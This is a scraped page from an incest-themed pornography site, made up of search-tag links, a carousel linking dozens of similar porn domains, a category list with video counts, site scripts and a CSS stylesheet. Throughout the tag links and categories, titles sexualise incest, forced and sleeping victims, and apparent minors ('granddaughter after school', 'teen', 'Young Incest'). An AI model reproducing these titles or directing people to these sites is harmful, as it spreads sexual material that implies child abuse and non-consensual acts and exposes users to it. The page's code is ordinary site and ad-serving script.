href="/en/search/Z3JhbmRwYSBmdWNrcyBncmFuZGRhdWdodGVyIGFuZCBtb20/" target="_self" title="grandpa fucks granddaughter and mom">grandpa fucks granddaughter and mom</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBMb3ZlcyBNZSBQcmVnbmFudA/" target="_self" title="Grandpa Loves Me Pregnant">Grandpa Loves Me Pregnant</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBncmFuZG1hIGZhbWlseQ/" target="_self" title="grandpa grandma family">grandpa grandma family</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBncmFuZG1hIGZvdXJzb21l/" target="_self" title="grandpa grandma foursome">grandpa grandma foursome</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRtYSBncmFuZHBhIGFuZCBnaXJsIGNyZWFtcGll/" target="_self" title="grandma grandpa and girl creampie">grandma grandpa and girl creampie</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBhbmQgcGV0aXRl/" target="_self" title="grandpa and petite">grandpa and petite</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBmdWNrcyBncmFuZGRhdWdodGVyIGFmdGVyIHNjaG9vbA/" target="_self" title="Grandpa fucks granddaughter after school">Grandpa fucks granddaughter after school</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBnYXkgZGFkaWVz/" target="_self" title="grandpa gay dadies">grandpa gay dadies</a></li> <li class="swiper-slide"><a href="/en/search/UmVhbCBncmFuZHBhIGNyZWFtcGll/" target="_self" title="Real grandpa creampie">Real grandpa creampie</a></li> <li class="swiper-slide"><a href="/en/search/UmVhbGx5IG9sZCBncmFuZHBhIGZ1Y2tzIHRlZW4/" target="_self" title="Really old grandpa fucks teen">Really old grandpa fucks teen</a></li> <li class="swiper-slide"><a href="/en/search/Rm9yY2VkIGRhZCBncmFuZHBhIGNyZWFtcGll/" target="_self" title="Forced dad grandpa creampie">Forced dad grandpa creampie</a></li> <li class="swiper-slide"><a href="/en/search/SmFwYW5lc2UgZ3JhbmRwYSBhbmQgZ3JhbmRkYXVnaHRlcg/" target="_self" title="Japanese grandpa and granddaughter">Japanese grandpa and granddaughter</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBqYXBhbmVzZSBmdWxsIG1vdmll/" target="_self" title="grandpa japanese full movie">grandpa japanese full movie</a></li> <li class="swiper-slide"><a href="/en/search/SkFQQU5FU0UgIEdSQU5EUEE/" target="_self" title="JAPANESE  GRANDPA">JAPANESE  GRANDPA</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBmb3JjZWQgdG8gZnVjayBncmFuZGRhdWdodGVy/" target="_self" title="grandpa forced to fuck granddaughter">grandpa forced to fuck granddaughter</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBvbGQgeW91bmc/" target="_self" title="grandpa old young">grandpa old young</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBjdW0/" target="_self" title="Grandpa cum">Grandpa cum</a></li> <li class="swiper-slide"><a href="/en/search/RmFtaWx5IGluY2VzdCBkYWQgbW9tIGdyYW5kcGEgZ3JhbmRtYSBncmFuZCBkYXVnaHRlcg/" target="_self" title="Family incest dad mom grandpa grandma grand daughter">Family incest dad mom grandpa grandma grand daughter</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBjcmVhbSBwaWU/" target="_self" title="Grandpa cream pie">Grandpa cream pie</a></li> <li class="swiper-slide"><a href="/en/search/UmVhbCBncmFuZHBh/" target="_self" title="Real grandpa">Real grandpa</a></li> <li class="swiper-slide"><a href="/en/search/SmFwYW5lc2UgZ3JhbmRwYSBmb3JjZSBmdWNrIHRlbmFnZQ/" target="_self" title="Japanese grandpa force fuck tenage">Japanese grandpa force fuck tenage</a></li> <li class="swiper-slide"><a href="/en/search/bnVyc2UgZ3JhbmRwYQ/" target="_self" title="nurse grandpa">nurse grandpa</a></li> <li class="swiper-slide"><a href="/en/search/bGlja2luZyBwdXNzeSBncmFuZHBh/" target="_self" title="licking pussy grandpa">licking pussy grandpa</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBKYXBhbmVzZQ/" target="_self" title="grandpa Japanese">grandpa Japanese</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBzZXg/" target="_self" title="grandpa sex">grandpa sex</a></li> <li class="swiper-slide"><a href="/en/search/SmFwYW5lc2UgZ3JhbmRwYSBmdWNrIGRhdWdodGVyIHdoaWxlIHNsZWVwaW5n/" target="_self" title="Japanese grandpa fuck daughter while sleeping">Japanese grandpa fuck daughter while sleeping</a></li>  
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            
            <h2>Popular Similar Sites</h2>
            
            <div class="swipe-list cats-list">
                <div class="swiper">
                    
                    <ul class="swiper-wrapper">
                        

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://deutscheinzestfilme.pro/" data-ct="506146671"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/506146671.jpg" alt="deutscheinzestfilme" width="400" height="225">
                                    </div>
                                    <p>deutscheinzestfilme</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">deutscheinzestfilme videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://momsonporn.cc/" data-ct="963718100"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/963718100.jpg" alt="momsonporn.cc" width="400" height="225">
                                    </div>
                                    <p>momsonporn.cc</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">momsonporn.cc videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familyincest.net/" data-ct="2512637712"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/2512637712.jpg" alt="FamilyIncest.net" width="400" height="225">
                                    </div>
                                    <p>FamilyIncest.net</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">FamilyIncest.net videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://puretabooporn.com/" data-ct="2796084287"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/2796084287.jpg" alt="puretabooporn.com" width="400" height="225">
                                    </div>
                                    <p>puretabooporn.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">puretabooporn.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://inzest.me/" data-ct="1191102039"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/1191102039.jpg" alt="inzest.me" width="400" height="225">
                                    </div>
                                    <p>inzest.me</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">inzest.me videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://toprealincestvideos.com/" data-ct="3540205089"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/3540205089.jpg" alt="top real incest videos" width="400" height="225">
                                    </div>
                                    <p>top real incest videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">top real incest videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://xxxsisterandbrother.com/" data-ct="1408225"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/1408225.v1550224920" alt="xxxsisterandbrother" width="400" height="225">
                                    </div>
                                    <p>xxxsisterandbrother</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xxxsisterandbrother videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://taboosex.org/" data-ct="325212669"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/325212669.jpg" alt="taboo sex" width="400" height="225">
                                    </div>
                                    <p>taboo sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">taboo sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornoincesto.pro/" data-ct="463606160"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/463606160.jpg" alt="pornoincesto" width="400" height="225">
                                    </div>
                                    <p>pornoincesto</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pornoincesto videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incest.name/" data-ct="1047563058"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/1047563058.jpg" alt="Incest.name" width="400" height="225">
                                    </div>
                                    <p>Incest.name</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Incest.name videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realpornmomson.com/" data-ct="2150000733"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/2150000733.jpg" alt="real porn mom son" width="400" height="225">
                                    </div>
                                    <p>real porn mom son</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">real porn mom son videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realmomandsonporno.com/" data-ct="2390329675"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/2390329675.jpg" alt="real mom and son porno" width="400" height="225">
                                    </div>
                                    <p>real mom and son porno</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">real mom and son porno videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://japaneseincest.net/" data-ct="2523084097"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/2523084097.jpg" alt="JapaneseIncest" width="400" height="225">
                                    </div>
                                    <p>JapaneseIncest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">JapaneseIncest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realsonfucksmom.com/" data-ct="2705767798"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/2705767798.jpg" alt="realsonfucksmom.com" width="400" height="225">
                                    </div>
                                    <p>realsonfucksmom.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realsonfucksmom.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familytabooporn.org/" data-ct="4237920855"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/4237920855.jpg" alt="family taboo porn" width="400" height="225">
                                    </div>
                                    <p>family taboo porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">family taboo porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx" width="400" height="225">
                                    </div>
                                    <p>inzestgeschichtenxxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">inzestgeschichtenxxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://hentaiincest.org/" data-ct="13751805"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest" width="400" height="225">
                                    </div>
                                    <p>HentaiIncest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">HentaiIncest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestvideo.net/" data-ct="42611958"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos" width="400" height="225">
                                    </div>
                                    <p>incest porn videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">incest porn videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://taboothepornmovie.com/" data-ct="51934097"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie" width="400" height="225">
                                    </div>
                                    <p>taboo the porn movie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">taboo the porn movie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://porntaboo.org/" data-ct="75013938"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/75013938.jpg" alt="porntaboo" width="400" height="225">
                                    </div>
                                    <p>porntaboo</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porntaboo videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://sexwithdaddy.net/" data-ct="83595388"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/83595388.jpg" alt="Dad Sex" width="400" height="225">
                                    </div>
                                    <p>Dad Sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Dad Sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincestvideos.org" data-ct="139598968"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org" width="400" height="225">
                                    </div>
                                    <p>RealIncestVideos.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">RealIncestVideos.org videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familytaboo.net/" data-ct="148020350"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo" width="400" height="225">
                                    </div>
                                    <p>Family Taboo</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Family Taboo videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://xnxxfamily.com/" data-ct="149983500"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily" width="400" height="225">
                                    </div>
                                    <p>xnxxfamily</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xnxxfamily videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestincestsex.com/" data-ct="151314961"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/151314961.jpg" alt="bestincestsex.com" width="400" height="225">
                                    </div>
                                    <p>bestincestsex.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">bestincestsex.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestxxxtube.com" data-ct="176872249"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube" width="400" height="225">
                                    </div>
                                    <p>Incest XXX Tube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Incest XXX Tube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familyincest.pro/" data-ct="211618832"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest" width="400" height="225">
                                    </div>
                                    <p>familyincest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">familyincest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://besttabooxxx.com/" data-ct="217792030"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/217792030.jpg" alt="best taboo xxx" width="400" height="225">
                                    </div>
                                    <p>best taboo xxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best taboo xxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://actualincesttube.com/" data-ct="235578071"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube" width="400" height="225">
                                    </div>
                                    <p>ActualIncestTube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">ActualIncestTube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://youngincest.org/" data-ct="268907944"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/268907944.jpg" alt="YoungIncest.org" width="400" height="225">
                                    </div>
                                    <p>YoungIncest.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">YoungIncest.org videos</span>
                                </div>
                            </div>
                        </li>

	  
                          
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total">4469 vids</span></a></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total">2768 vids</span></a></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total">1083 vids</span></a></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span>Aunt</span> <span class="total">274 vids</span></a></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total">5712 vids</span></a></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span>Brother</span> <span class="total">1499 vids</span></a></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span>Brother Sister</span> <span class="total">1209 vids</span></a></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total">717 vids</span></a></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total">439 vids</span></a></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span>Dad</span> <span class="total">1729 vids</span></a></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span>Daddy</span> <span class="total">5071 vids</span></a></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span>Daughter</span> <span class="total">3425 vids</span></a></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total">110 vids</span></a></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total">16760 vids</span></a></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span>Father</span> <span class="total">1181 vids</span></a></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span>Father Daughter</span> <span class="total">492 vids</span></a></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span>Father Son</span> <span class="total">96 vids</span></a></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total">911 vids</span></a></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total">1351 vids</span></a></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span>Grandpa</span> <span class="total">654 vids</span></a></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total">1204 vids</span></a></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total">617 vids</span></a></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total">709 vids</span></a></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total">1064 vids</span></a></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total">120 vids</span></a></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span>Hidden Cams</span> <span class="total">21 vids</span></a></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total">1775 vids</span></a></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span>Incest</span> <span class="total">7333 vids</span></a></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total">5083 vids</span></a></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total">2803 vids</span></a></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span>Mom Boy</span> <span class="total">44 vids</span></a></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span>Mom Son</span> <span class="total">888 vids</span></a></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span>Mother</span> <span class="total">3133 vids</span></a></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span>Mother Daughter</span> <span class="total">696 vids</span></a></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span>Old Man</span> <span class="total">1039 vids</span></a></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total">1166 vids</span></a></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total">154 vids</span></a></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span>Russian Family</span> <span class="total">1199 vids</span></a></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span>Sister</span> <span class="total">1921 vids</span></a></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span>Sleeping</span> <span class="total">219 vids</span></a></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total">216 vids</span></a></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total">186 vids</span></a></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span>Teen Anal</span> <span class="total">1033 vids</span></a></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span>Teens</span> <span class="total">680 vids</span></a></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total">1430 vids</span></a></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span>Uncle</span> <span class="total">667 vids</span></a></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total">232 vids</span></a></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total">378 vids</span></a></li>
 
                
			</ul>
 
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; pornfamilytaboo.com	.</span> All Rigths Reserved.</p>
                <p>pornfamilytaboo.com is a free hosting service for porn videos. Every video uploaded, is shown on our indexes more or less three days after uploading. Our pages contain absolutely no spyware/adware/trojan/etc. There is no charge for viewing our videos.
</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"122787cbe2df4863b6ef672cf9bae40c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornfamilytaboo.com/css/styles.css
body_size: 4644
content:
body, .thumb .meta span, .list a span.total, .full-meta span, .top-text-button, .footer-container a, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .thumb .meta a:hover:before, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover
{ background-color: rgb(241,243,245); }

.full-table, .footer-container, .menu, .search, .head-container, .thumb a, .filters a, .swipe-list, .swiper-button-next, .swiper-button-prev, .pages-wrapper, .view-all a, .list a, .about
{ background-color: rgb(246,247,250); }

.menu a, .swiper li .thumb a, .pages-wrapper a, .swiper li a, .list a:hover span.total, .full-meta a, .footer-container a:hover
{ background-color: rgba(255,255,255,0.3); }

a.logo span.accent, .full-meta a:hover, .thumb a:hover, .thumb .meta a:hover, .swiper li .thumb a:hover, .filters a:hover, .filters a.active, .swiper li a:hover, .menu a:hover, .menu a.active, .menu-button, .search-button, .search-input, .view-all a:hover, .list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active
{ background-color: rgb(251,253,255); }

.footer-container, .pic, .brka
{ background-color: rgb(231,233,235); }

.clear-line, .full-brkas-container, .clear, .full-container, .full-meta a, .full-meta span, .footer-container a, .footer-container, .menu, .search-input, .search, .menu-button, .search-button, .menu a, .head-container, .thumb a, .thumb .meta span, .filters, .filters a, .pages-wrapper, .pages-wrapper a, .pages-wrapper span, .swipe-list, .swiper li a, .swiper-button-next, .swiper-button-prev, .view-all a, .list a, .list a span.total, .about
{ border-color: rgb(221,223,225); }

.full-meta a:hover, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu a:hover, .menu a.active, a.logo span.accent, .filters a:hover, .filters a.active, .thumb .meta a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover, .view-all a:hover, .footer-container a:hover, .thumb a:hover, .swiper li .thumb a:hover, .list a:hover
{ border-color: rgb(201,203,205); }

.footer-container a, body, .search button, .list a span.total
{ color: rgb(103,103,105); text-shadow: 1px 1px 0 rgba(255,255,255,0.2); }

a:hover, a.like:hover:before, a.dislike:hover:before, a.logo span.accent, .pages-wrapper a:hover, .pages-wrapper a.active, .menu a.active, .full-meta a:before, .menu a:before, .menu-button, .search-button, .search button:hover, .list a:before, .filters a.active, .thumb .meta a:before, .swiper li a:before, .swiper-button-next, .swiper-button-prev, .about span.colored, .top-text-button:hover, .top-text-button.active
{ color: rgb(41,123,185); }

#scroll-top
{ background-color: rgb(41,123,185); color: rgb(255,255,255); text-shadow: none; }

a.logo, a.like, a.dislike, a, h1, h2, .list a:hover span.total, a.like:before, a.dislike:before, .footer-container a:hover, .footer-container span, .menu-button, .search-button, .cover-close:hover, .search input, .search input::placeholder, .thumb-time, .thumb a:hover li, .top-text-button
{ color: rgb(41,43,45); }

.thumb-time, .lay
{ background-color: rgba(1,3,5,0.7); color: rgb(221,223,224); border-color: rgba(255,255,255,0.3); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.lay
{ color: rgb(81,163,225); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family:'Source Sans Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/SourceSansPro-Regular.ttf) format("truetype"); font-display: swap; }
